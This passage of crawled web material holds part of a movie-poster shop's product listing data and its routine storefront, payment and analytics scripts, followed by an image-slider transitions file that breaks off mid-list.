              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6748",
            "name": "FIST French Movie Poster 15x21 &#039;78 Sylvester Stallone",
            "image": "https://www.mauvais-genres.com/7832-thickbox_default/fist-french-movie-poster-15x21-78-sylvester-stallone.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6748-fist-french-movie-poster-15x21-78-sylvester-stallone.html",
            "category": "movie-posters",
            "sku": "20130914041",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "FIST Original Vintage Theater-used French Folded Movie Poster. Size : 15x21 inches approx. Condition: Excellent (C8)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "12.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6748-fist-french-movie-poster-15x21-78-sylvester-stallone.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6849",
            "name": "SCARFACE Original French Movie Poster - 1983/R2004 - Al Pacino ",
            "image": "https://www.mauvais-genres.com/28971-thickbox_default/scarface-original-french-movie-poster-1983-r2004-al-pacino.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6849-scarface-original-french-movie-poster-1983-r2004-al-pacino.html",
            "category": "movie-posters",
            "sku": "20131002010",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "SCARFACE French Movie Poster. 2004 Re-release. Size : 15&quot;x21&quot; approx. Condition: Excellent (C8)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6849-scarface-original-french-movie-poster-1983-r2004-al-pacino.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6852",
            "name": "JOHNNY HANSOME Movie Poster - Original French One Panel",
            "image": "https://www.mauvais-genres.com/7947-thickbox_default/johnny-hansome-movie-poster-original-french-one-panel.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6852-johnny-hansome-movie-poster-original-french-one-panel.html",
            "category": "movie-posters",
            "sku": "20131002013",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "JOHNNY HANSOME Original Vintage Theater-Used French Folded Movie Poster. Size 15x21 inches approx. Condition : Very good (C6), tape
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6852-johnny-hansome-movie-poster-original-french-one-panel.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "7467",
            "name": "HAMLET French Movie Poster 47x63  &#039;90 Mel Gibson",
            "image": "https://www.mauvais-genres.com/8485-thickbox_default/hamlet-french-movie-poster-47x63-90-mel-gibson.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/7467-hamlet-french-movie-poster-47x63-90-mel-gibson.html",
            "category": "movie-posters",
            "sku": "20131114048",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "HAMLET Original french Movie Poster. Size 47x63 inches approx. Condition: very good to excellent (C7).
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "17.50",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/7467-hamlet-french-movie-poster-47x63-90-mel-gibson.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "7469",
            "name": "THE LEGEND OF BAGGER VANCE French Movie Poster 47x63 &#039;00 Robert Redford",
            "image": "https://www.mauvais-genres.com/8483-thickbox_default/the-legend-of-bagger-vance-french-movie-poster-47x63-00-robert-redford.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/7469-the-legend-of-bagger-vance-french-movie-poster-47x63-00-robert-redford.html",
            "category": "movie-posters",
            "sku": "20131114046",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "THE LEGEND OF BAGGER VANCE Original Movie Poster. Size 47x63 inches approx. Condition: Very Good to Excellent (C7)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "17.50",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/7469-the-legend-of-bagger-vance-french-movie-poster-47x63-00-robert-redford.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "7484",
            "name": "THE GLENN MILLER STORY French Movie Poster 15x21 - 1954/R1980 - Anthony Mann, James Stewart",
            "image": "https://www.mauvais-genres.com/24079-thickbox_default/the-glenn-miller-story-french-movie-poster-15x21-1954-r1980-anthony-mann-james-stewart.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/7484-the-glenn-miller-story-french-movie-poster-15x21-1954-r1980-anthony-mann-james-stewart.html",
            "category": "movie-posters",
            "sku": "20131114031",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "GLENN MILLER STORY Original Movie Poster (Anthony Mann, James Stewart). Size 15x21 inches approx. Condition: excellent. Condition: Very Good to Excellent (C7)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/7484-the-glenn-miller-story-french-movie-poster-15x21-1954-r1980-anthony-mann-james-stewart.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "7518",
            "name": "MADEMOISELLE French Movie Poster 47x63- 2001 - Philippe Lioret, Sandrine Bonnaire",
            "image": "https://www.mauvais-genres.com/8536-thickbox_default/mademoiselle-french-movie-poster-47x63-2001-philippe-lioret-sandrine-bonnaire.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/7518-mademoiselle-french-movie-poster-47x63-2001-philippe-lioret-sandrine-bonnaire.html",
            "category": "movie-posters",
            "sku": "20131120005",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "MADEMOISELLE Original French Movie Poster (directed by Philippe Lioret with Sandrine Bonnaire) - 2001 - Size: 47x63 inches approx. Condition Excellent (C8)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "17.50",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/7518-mademoiselle-french-movie-poster-47x63-2001-philippe-lioret-sandrine-bonnaire.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        } 
    ],
    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>
	

</div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var MONDIALRELAY_ADDRESS_OPC=false;var MONDIALRELAY_AJAX_CHECKOUT_URL='https://www.mauvais-genres.com/en/module/mondialrelay/ajaxCheckout';var MONDIALRELAY_CARRIER_METHODS=[];var MONDIALRELAY_COUNTRY_ISO='';var MONDIALRELAY_DISPLAY_MAP='0';var MONDIALRELAY_ENSEIGNE='CC23ITW6';var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS=[];var MONDIALRELAY_NO_SELECTION_ERROR='Please select a Point Relais.';var MONDIALRELAY_POSTCODE='';var MONDIALRELAY_SAVE_RELAY_ERROR='An unknown error has occurred; your selected Point Relais could not be saved.';var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER=null;var PS_CATALOG_MODE=false;var addwishlist='Add this product to my list of favorites.';var adtm_activeLink={"id":5,"type":"category"};var adtm_isToggleMode=true;var adtm_menuHamburgerSelector='#menu-icon, .menu-icon';var adtm_stickyOnMobile=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.mauvais-genres.com/';var baseUri='https://www.mauvais-genres.com/';var blocksearch_type='top';var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-24 11:15:03';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var favorite_products_id_product=15972;var favorite_products_url_add='https://www.mauvais-genres.com/en/module/favoriteproducts/actions?process=add';var favorite_products_url_remove='https://www.mauvais-genres.com/en/module/favoriteproducts/actions?process=remove';var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769249703;var groupReduction=0;var hasDeliveryAddress=false;var idDefaultImage=16747;var id_lang=1;var id_product=15972;var img_dir='https://www.mauvais-genres.com/themes/fricadelle/img/';var img_prod_dir='https://www.mauvais-genres.com/img/p/';var img_ps_dir='https://www.mauvais-genres.com/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var mailalerts_already='You already have an alert for this product';var mailalerts_invalid='Your e-mail address is invalid';var mailalerts_placeholder='your@email.com';var mailalerts_registered='Request notification registered';var mailalerts_url_add='https://www.mauvais-genres.com/en/module/mailalerts/actions?process=add';var mailalerts_url_check='https://www.mauvais-genres.com/en/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=0;var minimalQuantity=1;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=62.5;var productBasePriceTaxExcluded=62.5;var productBasePriceTaxIncl=75;var productHasAttributes=false;var productPrice=75;var productPriceTaxExcluded=62.5;var productPriceTaxIncluded=75;var productPriceWithoutReduction=75;var productReference='20160106008';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=false;var quantityAvailable=0;var reduction_percent=0;var reduction_price=0;var removewishlist='Remove this product from my favorites list. ';var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://www.mauvais-genres.com/en/search';var specific_currency=false;var specific_price=0;var static_token='952811566c3a230a53f76dda57fbf581';var stock_management=1;var taxRate=20;var toBeDetermined='To be determined';var token='952811566c3a230a53f76dda57fbf581';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;/* ]]> */</script>
<script type="text/javascript" src="https://www.mauvais-genres.com/themes/fricadelle/cache/v_1531_004db581395d2115a717cfeca70c4516.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.umd.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js"></script>
<script type="text/javascript" src="/modules/layerslider/views/js/base/layerslider.kreaturamedia.js"></script>
<script type="text/javascript" src="/modules/layerslider/views/js/base/layerslider.transitions.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5K7Q2CDC90"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js?onload=renderBadge"></script>
<script type="text/javascript">/* <![CDATA[ */;var ed_hours='hours';var ed_minutes='minutes';var ed_and='and';var ed_refresh='Picking time limit reached please refresh your browser to see your new estimated delivery.';var ed_disable_cc=0;var ed_placement=1;var ed_custom_sel='';var ed_custom_ins='2';var ed_sm=1;var ed_in_modal=0;var front_ajax_url='https://www.mauvais-genres.com/en/module/estimateddelivery/AjaxRefresh?token=952811566c3a230a53f76dda57fbf581';var front_ajax_cart_url='https://www.mauvais-genres.com/en/module/estimateddelivery/ajaxcart?token=952811566c3a230a53f76dda57fbf581';var ps_version='16';var ed_display_option=1;;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-5K7Q2CDC90',{'debug_mode':false,'anonymize_ip':true});;window.__alma_refreshWidgets&&__alma_refreshWidgets();;var color="blue";var placement="product";var layout="text";;var script=document.querySelector('script[data-key="paypal-lib"]');if(null==script){var newScript=document.createElement('script');newScript.setAttribute('src','https://www.paypal.com/sdk/js?components=messages&client-id=ARsaqLaH07qgKfOrUTADfor4RltDL7rliHrwCNFKfdS1a9KkKPVNotrYekdBNbJwNJvrUSiwxmFMFfRy');newScript.setAttribute('data-namespace','paypalMessages');newScript.setAttribute('data-page-type','product-details');newScript.setAttribute('enable-funding','paylater');newScript.setAttribute('data-partner-attribution-id','PRESTASHOP_Cart_SPB');newScript.setAttribute('data-key','paypal-lib');document.body.appendChild(newScript);};;var Banner=function(conf){this.placement=typeof conf.placement!='undefined'?conf.placement:null;this.amount=typeof conf.amount!='undefined'?conf.amount:null;this.layout=typeof conf.layout!='undefined'?conf.layout:null;this.color=typeof conf.color!='undefined'?conf.color:null;this.container=typeof conf.container!='undefined'?conf.container:null;this.textAlign=typeof conf.textAlign!='undefined'?conf.textAlign:null;};Banner.prototype.initBanner=function(){if(typeof paypalMessages=='undefined'){setTimeout(this.initBanner.bind(this),200);return;}
var conf={style:{ratio:'20x1'}};if(this.textAlign){conf['style']['text']={'align':this.textAlign}}
if(this.placement){conf.placement=this.placement;}
if(this.amount){conf.amount=this.amount;}
if(this.layout){conf.style.layout=this.layout;}
if(this.color&&this.layout=='flex'){conf.style.color=this.color;}
paypalMessages.Messages(conf).render(this.container);};document.addEventListener('initPaypalBanner',Banner.init);;Banner.prototype.updateAmount=function(){var quantity=parseFloat(document.querySelector('input[name="qty"]').value);var price=0;if(typeof priceWithDiscountsDisplay!=='undefined'){price=priceWithDiscountsDisplay;}else{price=parseFloat(document.querySelector('[itemprop="price"]').getAttribute('content'));}
this.amount=quantity*price;};Banner.prototype.refresh=function(){var amount=paypalBanner.amount;this.updateAmount();if(amount!=this.amount){this.initBanner();}};window.addEventListener('load',function(){window.paypalBanner=new Banner({layout:layout,placement:placement,container:'[paypal-banner-message]',textAlign:'center'});paypalBanner.updateAmount();paypalBanner.initBanner();document.querySelector('.box-info-product').addEventListener('click',function(){setTimeout(paypalBanner.refresh.bind(paypalBanner),1000);});document.querySelector('.box-info-product').addEventListener('change',paypalBanner.refresh.bind(paypalBanner));});;document.addEventListener('DOMContentLoaded',function(){gtag("event","view_item",{"send_to":"G-5K7Q2CDC90","currency":"EUR","value":null,"items":[{"item_id":15972,"item_name":"POLTERGEIST Movie Poster  29x40 in. Turkish - 1982 - Steven Spielberg, Heather o'rourke","currency":"EUR","item_brand":"Mauvais Genres","item_category":null,"price":0,"quantity":1}]});});;window.renderBadge=function(){var ratingBadgeContainer=document.createElement("div");document.body.appendChild(ratingBadgeContainer);window.gapi.load('ratingbadge',function(){window.gapi.ratingbadge.render(ratingBadgeContainer,{"merchant_id":8474990,"position":"BOTTOM_LEFT"});});};;var clicky_site_ids=clicky_site_ids||[];clicky_site_ids.push(66555905);(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='//static.getclicky.com/js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(s);})();/* ]]> */</script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.mauvais-genres.com/modules/layerslider/views/js/base/layerslider.transitions.js
body_size: 5378
content:
/*! LayerSlider 5.1.4
* layerslider.webshopworks.com
* Copyright 2015 WebshopWorks */

var layerSliderTransitions = {

	/* 2D Transitions */

	t2d : [

/*
		{
			name : 'Custom 2D transition',	// Name of the transition
			rows : [2,4],					// Number or [minimum,maximum] numbers of rows
			cols : [4,7],					// Number or [minimum,maximum] numbers of columns
			tile : {
				delay : 50,					// Delay of tiles relative to each other in msec
				sequence : 'forward'		// Sequence of the tile transition, can be: 'forward', 'reverse', 'col-forward', 'col-reverse' or 'random'
			},
			transition : {
				type : 'slide',				// Type of the transition, can be: 'slide', 'fade' or 'mixed'
				easing : 'easeInOutQuart',	// Easing of the tile transition
				duration : 1500,			// Duration of the tile transition in msec
				direction : 'left',			// Direction of the tile transition, can be: 'left', 'right', 'top', 'bottom', 'topleft', 'topright', 'bottomleft', 'bottomright' or 'random' (from the 4 main directions)
				scale : .5,					// Scale (integer, must be >= 0)
				rotate : -90,				// Rotate around the Z axis by the given degrees (2D rotation)
				rotateX : 90,				// Rotate around the X axis by the given degrees (3D rotation)
				rotateY : 90				// Rotate around the Y axis by the given degrees (3D rotation)
			}
		},
*/

	/* Sliding transitions: full-tile */

		{
			name : 'Sliding from right',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Sliding from left',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'right'
			}
		},

		{
			name : 'Sliding from bottom',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'top'
			}
		},

		{
			name : 'Sliding from top',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'bottom'
			}
		},

	/* Fading transitions */

		{
			name : 'Crossfading',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles forward',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles reverse',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles col-forward',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'col-forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles col-reverse',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'col-reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from right',
			rows : 1,
			cols : 35,
			tile : {
				delay : 25,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'linear',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from left',
			rows : 1,
			cols : 35,
			tile : {
				delay : 25,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from bottom',
			rows : 35,
			cols : 1,
			tile : {
				delay : 25,
				sequence : 'col-reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from top',
			rows : 35,
			cols : 1,
			tile : {
				delay : 25,
				sequence : 'col-forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

	/* Sliding transitions: smooth */

		{
			name : 'Smooth sliding from right',
			rows : 1,
			cols : 25,
			tile : {
				delay : 30,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'left'
			}
		},

		{
			name : 'Smooth sliding from left',
			rows : 1,
			cols : 25,
			tile : {
				delay : 30,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'right'
			}
		},

		{
			name : 'Smooth sliging from bottom',
			rows : 25,
			cols : 1,
			tile : {
				delay : 30,
				sequence : 'col-reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'top'
			}
		},

		{
			name : 'Smooth sliding from top',
			rows : 25,
			cols : 1,
			tile : {
				delay : 30,
				sequence : 'col-forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'bottom'
			}
		},

	/* Sliding transitions: tiles */

		{
			name : 'Sliding tiles to right (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'right'
			}
		},

		{
			name : 'Sliding tiles to left (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'left'
			}
		},

		{
			name : 'Sliding tiles to bottom (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding tiles to top (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'top'
			}
		},

		{
			name : 'Sliding random tiles to random directions',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'random'
			}
		},

	/* Sliding transitions: rows */

		{
			name : 'Sliding rows to right (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding rows to right (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding rows to right (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding rows to left (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding rows to left (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding rows to left (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding rows from top to bottom (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding rows from top to bottom (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding rows from bottom to top (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding rows from bottom to top (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

	/* Sliding transitions: columns */

		{
			name : 'Sliding columns to bottom (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding columns to bottom (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding columns to bottom (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding columns to top (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding columns to top (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding columns to top (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding columns from left to right (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding columns from left to right (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding columns from right to left (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding columns from right to left (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

	/* Fading and sliding transitions: tiles */

		{
			name : 'Fading and sliding tiles to right (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding tiles to left (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding tiles to bottom (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding tiles to top (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding random tiles to random directions',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'random'
			}
		},

		{
			name : 'Fading and sliding tiles from top-left (forward)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'topleft'
			}
		},

		{
			name : 'Fading and sliding tiles from bottom-right (reverse)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottomright'
			}
		},

		{
			name : 'Fading and sliding tiles from top-right (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'topright'
			}
		},

		{
